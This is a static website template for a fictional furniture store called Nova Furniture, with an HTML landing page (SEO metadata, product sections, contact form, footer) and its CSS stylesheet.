


==== public/index.html @ fddb9af4 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Nova Furniture | Modern Furniture for Home & Office</title>
  <meta name="description" content="Explore modern furniture for living rooms, bedrooms, dining spaces, and offices. Discover stylish sofas, tables, chairs, storage solutions, and elegant home furnishing ideas." />
  <meta name="keywords" content="furniture site, modern furniture, home furniture, office furniture, sofa, table, chair, bedroom furniture, living room furniture" />
  <meta name="author" content="Nova Furniture" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <meta property="og:title" content="Nova Furniture | Modern Furniture for Home & Office" />
  <meta property="og:description" content="Discover stylish furniture collections for living rooms, bedrooms, offices, and dining spaces." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1505693416388-ac5ce068fe85?auto=format&fit=crop&w=1200&q=80" />

  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Nova Furniture | Modern Furniture for Home & Office" />
  <meta name="twitter:description" content="Modern furniture collections designed for style, comfort, and practical living." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1505693416388-ac5ce068fe85?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="styles.css" />

  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "FurnitureStore",
    "name": "Nova Furniture",
    "image": "https://images.unsplash.com/photo-1505693416388-ac5ce068fe85?auto=format&fit=crop&w=1200&q=80",
    "url": "https://www.example.com/",
    "telephone": "+1-555-654-9988",
    "description": "Modern furniture for living rooms, bedrooms, offices, and stylish interior spaces.",
    "priceRange": "$$",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "210 Design Avenue",
      "addressLocality": "Your City",
      "addressRegion": "ST",
      "postalCode": "12345",
      "addressCountry": "US"
    }
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav">
      <a href="index.html" class="logo">Nova Furniture</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#collection">Collection</a></li>
          <li><a href="#about">About</a></li>
          <li><a href="#benefits">Why Choose Us</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div class="hero-text">
          <h1>Modern Furniture for Comfortable and Stylish Spaces</h1>
          <p>
            Nova Furniture brings together elegant and practical furniture ideas for homes and offices,
            helping you create living spaces that feel modern, functional, and inviting.
          </p>
          <div class="hero-buttons">
            <a href="#collection" class="btn btn-primary">Explore Collection</a>
            <a href="#contact" class="btn btn-secondary">Contact Us</a>
          </div>
        </div>
        <div class="hero-image">
          <img src="https://images.unsplash.com/photo-1505693416388-ac5ce068fe85?auto=format&fit=crop&w=1200&q=80" alt="Modern living room with stylish furniture and elegant decor" />
        </div>
      </div>
    </section>

    <section class="features">
      <div class="container feature-grid">
        <article class="feature-card">
          <h2>Modern Designs</h2>
          <p>Explore furniture collections designed with clean lines, timeless style, and practical comfort.</p>
        </article>
        <article class="feature-card">
          <h2>Home & Office Solutions</h2>
          <p>Find furniture ideas for living rooms, bedrooms, dining areas, workspaces, and more.</p>
        </article>
        <article class="feature-card">
          <h2>Elegant Functionality</h2>
          <p>Furniture choices that combine aesthetics, comfort, storage, and everyday usability.</p>
        </article>
      </div>
    </section>

    <section id="collection" class="section">
      <div class="container">
        <h2 class="section-title">Featured Furniture Collection</h2>
        <p class="section-subtitle">Beautiful furniture inspiration designed for modern homes and interiors.</p>
        <div class="services-grid">
          <article class="service-card">
            <img src="https://images.unsplash.com/photo-1494526585095-c41746248156?auto=format&fit=crop&w=900&q=80" alt="Modern living room sofa and furniture arrangement" />
            <h3>Living Room Furniture</h3>
            <p>Discover sofas, tables, and accent furniture that create warm, inviting, and stylish living areas.</p>
          </article>
          <article class="service-card">
            <img src="https://images.unsplash.com/photo-1505693531235-5c9b22d8b39c?auto=format&fit=crop&w=900&q=80" alt="Elegant bedroom furniture with bed and side tables" />
            <h3>Bedroom Furniture</h3>
            <p>Create restful bedroom spaces with furniture that balances comfort, design, and functionality.</p>
          </article>
          <article class="service-card">
            <img src="https://images.unsplash.com/photo-1484154218962-a197022b5858?auto=format&fit=crop&w=900&q=80" alt="Modern dining table and chairs in a stylish room" />
            <h3>Dining & Work Tables</h3>
            <p>Explore dining and workspace furniture that fits everyday use with modern style and durability.</p>
          </article>
        </div>
      </div>
    </section>

    <section id="about" class="section light-bg">
      <div class="container two-column">
        <div>
          <h2>About Nova Furniture</h2>
          <p>
            Nova Furniture is a furniture-focused website created to share modern furnishing inspiration,
            stylish room ideas, and practical product categories for homes and workplaces.
          </p>
          <p>
            We focus on presenting clean, useful, and visually appealing furniture content that helps readers
            discover better ways to style living spaces with comfort and purpose.
          </p>
        </div>
        <div>
          <img src="https://images.unsplash.com/photo-1489515217757-5fd1be406fef?auto=format&fit=crop&w=1000&q=80" alt="Beautiful interior with premium furniture and room styling" />
        </div>
      </div>
    </section>

    <section id="benefits" class="section">
      <div class="container">
        <h2 class="section-title">Why Choose Nova Furniture</h2>
        <div class="why-grid">
          <div class="why-card">
            <h3>Stylish Collections</h3>
            <p>Furniture inspiration designed for modern homes, elegant interiors, and practical layouts.</p>
          </div>
          <div class="why-card">
            <h3>Comfort & Function</h3>
            <p>Find furniture ideas that focus on everyday comfort, usability, and visual appeal.</p>
          </div>
          <div class="why-card">
            <h3>Reader-Friendly Layout</h3>
            <p>Simple navigation and structured content built for visitors, SEO, and ad-friendly quality.</p>
          </div>
          <div class="why-card">
            <h3>Modern Room Inspiration</h3>
            <p>Helpful furniture ideas for different rooms, styles, and design preferences.</p>
          </div>
        </div>
      </div>
    </section>

    <section class="section cta">
      <div class="container cta-box">
        <h2>Upgrade Your Space With Better Furniture Ideas</h2>
        <p>Explore stylish furniture inspiration that helps make homes and offices more comfortable and beautiful.</p>
        <a href="#contact" class="btn btn-primary">Get in Touch</a>
      </div>
    </section>

    <section id="contact" class="section light-bg">
      <div class="container">
        <h2 class="section-title">Contact Us</h2>
        <p class="section-subtitle">Have questions about furniture styles or categories? Send us a message.</p>
        <form class="contact-form" id="contactForm">
          <div class="form-grid">
            <input type="text" name="name" placeholder="Your Name" required />
            <input type="email" name="email" placeholder="Your Email" required />
          </div>
          <div class="form-grid">
            <input type="tel" name="phone" placeholder="Phone Number" />
            <input type="text" name="interest" placeholder="Furniture Interest" />
          </div>
          <textarea name="message" rows="6" placeholder="Tell us what kind of furniture you are interested in" required></textarea>
          <button type="submit" class="btn btn-primary">Send Message</button>
          <p id="formMessage" class="form-message"></p>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-grid">
      <div>
        <h3>Nova Furniture</h3>
        <p>Modern furniture ideas, elegant room inspiration, and stylish furnishings for everyday living.</p>
      </div>
      <div>
        <h4>Quick Links</h4>
        <ul>
          <li><a href="index.html">Home</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </div>
      <div>
        <h4>Contact</h4>
        <p>Email: hello@example.com</p>
        <p>Phone: +1 (555) 654-9988</p>
      </div>
    </div>
    <div class="container footer-bottom">
      <p>&copy; 2026 Nova Furniture. All rights reserved.</p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/styles.css ----
:root {
  --primary: #2f855a;
  --primary-dark: #276749;
  --secondary: #d69e2e;
  --text: #2d3748;
  --muted: #718096;
  --bg: #f0fff4;
  --white: #ffffff;
  --border: #d7f0de;
  --dark: #1a202c;
  --shadow: 0 10px 30px rgba(0, 0, 0, 0.08);
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: Arial, Helvetica, sans-serif;
  line-height: 1.6;
  color: var(--text);
  background: var(--white);
}

img {
  max-width: 100%;
  display: block;
  border-radius: 14px;
}

a {
  text-decoration: none;
  color: inherit;
}

ul {
  list-style: none;
}

.container {
  width: min(1120px, 92%);
  margin: 0 auto;
}

.site-header {
  background: var(--white);
  border-bottom: 1px solid var(--border);
  position: sticky;
  top: 0;
  z-index: 1000;
}

.nav {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 18px 0;
  gap: 20px;
}

.logo {
  font-size: 1.6rem;
  font-weight: 700;
  color: var(--primary);
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 18px;
  flex-wrap: wrap;
}

.nav-links a {
  font-weight: 600;
  transition: color 0.3s ease;
}

.nav-links a:hover {
  color: var(--primary);
}

.hero {
  padding: 70px 0;
  background: linear-gradient(135deg, #f0fff4 0%, #e6fffa 100%);
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.1fr 1fr;
  gap: 40px;
  align-items: center;
}

.hero-text h1 {
  font-size: 3rem;
  line-height: 1.15;
  margin-bottom: 20px;
  color: var(--dark);
}

.hero-text p {
  font-size: 1.08rem;
  color: var(--muted);
  margin-bottom: 28px;
}

.hero-buttons {
  display: flex;
  gap: 14px;
  flex-wrap: wrap;
}

.btn {
  display: inline-block;
  padding: 14px 22px;
  border-radius: 10px;
  font-weight: 700;
  transition: all 0.3s ease;
}

.btn-primary {
  background: var(--primary);
  color: var(--white);
}

.btn-primary:hover {
  background: var(--primary-dark);
}

.btn-secondary {
  background: var(--secondary);
  color: var(--dark);
}

.btn-secondary:hover {
  opacity: 0.92;
}

.features {
  padding: 30px 0 10px;
}

.feature-grid,
.services-grid,
.category-grid,
.footer-grid {
  display: grid;
  gap: 24px;
}

.feature-grid,
.services-grid,
.category-grid {
  grid-template-columns: repeat(3, 1fr);
}

.feature-card,
.service-card,
.category-card {
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: 16px;
  box-shadow: var(--shadow);
}

.feature-card,
.category-card {
  padding: 24px;
}

.feature-card h2,
.service-card h3 {
  margin-bottom: 12px;
  color: var(--dark);
}

.category-card {
  text-align: center;
  font-weight: 700;
  color: var(--primary);
}

.service-card img {
  margin-bottom: 18px;
  height: 220px;
  width: 100%;
  object-fit: cover;
  border-radius: 16px 16px 0 0;
}

.service-card {
  overflow: hidden;
}

.service-card h3,
.service-card p {
  padding-left: 20px;
  padding-right: 20px;
}

.service-card p {
  padding-bottom: 22px;
  color: var(--muted);
}

.section {
  padding: 80px 0;
}

.light-bg {
  background: var(--bg);
}

.section-title {
  text-align: center;
  font-size: 2.2rem;
  margin-bottom: 12px;
  color: var(--dark);
}

.section-subtitle {
  text-align: center;
  color: var(--muted);
  margin-bottom: 34px;
}

.two-column {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 36px;
  align-items: center;
}

.two-column h2 {
  margin-bottom: 18px;
  font-size: 2rem;
  color: var(--dark);
}

.two-column p {
  margin-bottom: 14px;
  color: var(--muted);
}

.cta-box {
  text-align: center;
  background: linear-gradient(135deg, #2f855a, #276749);
  color: var(--white);
  padding: 48px 24px;
  border-radius: 20px;
  box-shadow: var(--shadow);
}

.cta-box h2 {
  font-size: 2rem;
  margin-bottom: 12px;
}

.cta-box p {
  margin-bottom: 20px;
}

.contact-form {
  max-width: 800px;
  margin: 0 auto;
  background: var(--white);
  border: 1px solid var(--border);
  padding: 28px;
  border-radius: 16px;
  box-shadow: var(--shadow);
}

.form-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 18px;
  margin-bottom: 18px;
}

.contact-form input,
.contact-form textarea {
  width: 100%;
  padding: 14px 16px;
  border: 1px solid #cce7d5;
  border-radius: 10px;
  font-size: 1rem;
  outline: none;
}

.contact-form input:focus,
.contact-form textarea:focus {
  border-color: var(--primary);
}

.form-message {
  margin-top: 14px;
  color: var(--primary-dark);
  font-weight: 600;
}

.policy-page h1 {
  margin-bottom: 18px;
  font-size: 2.4rem;
  color: var(--dark);
}

.policy-page h2 {
  margin-top: 24px;
  margin-bottom: 10px;
  font-size: 1.3rem;
  color: var(--dark);
}

.policy-page p,
.policy-page li {
  color: var(--muted);
}

.policy-page ul {
  list-style: disc;
  margin-left: 20px;
}

.site-footer {
  background: var(--dark);
  color: #ebf4ef;
  padding-top: 50px;
}

.footer-grid {
  grid-template-columns: 1.2fr 1fr 1fr;
  padding-bottom: 30px;
}

.site-footer h3,
.site-footer h4 {
  margin-bottom: 12px;
  color: #fff;
}

.site-footer ul li {
  margin-bottom: 8px;
}

.site-footer a:hover {
  color: #9ae6b4;
}

.footer-bottom {
  border-top: 1px solid rgba(255,255,255,0.08);
  padding: 20px 0;
  text-align: center;
  color: #c6d6cd;
}

@media (max-width: 900px) {
  .hero-grid,
  .feature-grid,
  .services-grid,
  .category-grid,
  .two-column,
  .footer-grid,
  .form-grid {
    grid-template-columns: 1fr;
  }

  .hero-text h1 {
    font-size: 2.2rem;
  }

  .nav {
    flex-direction: column;
    align-items: flex-start;
  }
}
